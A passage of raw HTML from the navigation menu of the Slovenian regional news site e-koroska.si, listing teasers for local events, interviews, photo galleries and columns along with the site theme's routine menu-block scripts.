                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69693ef293d39" data-td_block_id="td_uid_5_69693ef293d39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69693ef293d39" data-td_block_id="td_uid_5_69693ef293d39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69693ef298389_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69693ef298389" ><script>var block_td_uid_6_69693ef298389 = new tdBlock();
block_td_uid_6_69693ef298389.id = "td_uid_6_69693ef298389";
block_td_uid_6_69693ef298389.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_69693ef298389_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69693ef298389_rand","tdc_css_class_style":"td_uid_6_69693ef298389_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69693ef298389.td_column_number = "3";
block_td_uid_6_69693ef298389.block_type = "td_block_mega_menu";
block_td_uid_6_69693ef298389.post_count = "5";
block_td_uid_6_69693ef298389.found_posts = "20";
block_td_uid_6_69693ef298389.header_color = "";
block_td_uid_6_69693ef298389.ajax_pagination_infinite_stop = "";
block_td_uid_6_69693ef298389.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69693ef298389);
</script><div id=td_uid_6_69693ef298389 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69693ef298389" data-td_block_id="td_uid_6_69693ef298389"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69693ef298389" data-td_block_id="td_uid_6_69693ef298389"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69693ef299f74_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69693ef299f74" ><script>var block_td_uid_7_69693ef299f74 = new tdBlock();
block_td_uid_7_69693ef299f74.id = "td_uid_7_69693ef299f74";
block_td_uid_7_69693ef299f74.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_69693ef299f74_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69693ef299f74_rand","tdc_css_class_style":"td_uid_7_69693ef299f74_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69693ef299f74.td_column_number = "3";
block_td_uid_7_69693ef299f74.block_type = "td_block_mega_menu";
block_td_uid_7_69693ef299f74.post_count = "5";
block_td_uid_7_69693ef299f74.found_posts = "1357";
block_td_uid_7_69693ef299f74.header_color = "";
block_td_uid_7_69693ef299f74.ajax_pagination_infinite_stop = "";
block_td_uid_7_69693ef299f74.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_69693ef299f74);
</script><div id=td_uid_7_69693ef299f74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69693ef299f74" data-td_block_id="td_uid_7_69693ef299f74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69693ef299f74" data-td_block_id="td_uid_7_69693ef299f74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69693ef2a34e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69693ef2a34e4" ><script>var block_td_uid_8_69693ef2a34e4 = new tdBlock();
block_td_uid_8_69693ef2a34e4.id = "td_uid_8_69693ef2a34e4";
block_td_uid_8_69693ef2a34e4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_69693ef2a34e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69693ef2a34e4_rand","tdc_css_class_style":"td_uid_8_69693ef2a34e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69693ef2a34e4.td_column_number = "3";
block_td_uid_8_69693ef2a34e4.block_type = "td_block_mega_menu";
block_td_uid_8_69693ef2a34e4.post_count = "5";
block_td_uid_8_69693ef2a34e4.found_posts = "201";
block_td_uid_8_69693ef2a34e4.header_color = "";
block_td_uid_8_69693ef2a34e4.ajax_pagination_infinite_stop = "";
block_td_uid_8_69693ef2a34e4.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69693ef2a34e4);
</script><div id=td_uid_8_69693ef2a34e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69693ef2a34e4" data-td_block_id="td_uid_8_69693ef2a34e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69693ef2a34e4" data-td_block_id="td_uid_8_69693ef2a34e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69693ef2a7b54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69693ef2a7b54" ><script>var block_td_uid_9_69693ef2a7b54 = new tdBlock();
block_td_uid_9_69693ef2a7b54.id = "td_uid_9_69693ef2a7b54";
block_td_uid_9_69693ef2a7b54.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_69693ef2a7b54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69693ef2a7b54_rand","tdc_css_class_style":"td_uid_9_69693ef2a7b54_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69693ef2a7b54.td_column_number = "3";
block_td_uid_9_69693ef2a7b54.block_type = "td_block_mega_menu";
block_td_uid_9_69693ef2a7b54.post_count = "5";
block_td_uid_9_69693ef2a7b54.found_posts = "93";
